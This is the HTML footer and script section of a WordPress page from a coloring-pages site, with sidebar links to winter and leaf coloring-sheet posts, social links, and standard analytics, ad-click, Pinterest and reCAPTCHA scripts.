											25 Of the Best Ideas for Winter Coloring Sheets for Kids										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Leaves%20Coloring%20Pages%20Printable%20Lovely%20Printable%20Fall%20Coloring%20Pages-783470.png" href="https://stunningplans.com/leaves-coloring-pages-printable/" title="21 Of the Best Ideas for Leaves Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/leaves-coloring-pages-printable/" rel="bookmark" title="21 Of the Best Ideas for Leaves Coloring Pages Printable">
											21 Of the Best Ideas for Leaves Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://stunningplans.com/" target="_blank">StunningPlans</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".55dac4ca06ff4c4670415699c9ea125d").click(function() {
jQuery.post(
"https://stunningplans.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "7e76b74179",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"9cae9239df","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"9cae9239df","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"9cae9239df","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"9cae9239df","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381616,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381616&101" alt="counter free hit invisible" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4115f30169354f47a6bb1d6640a3c818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BwZDcBISdNysMPCcdmuLfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769173819857');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>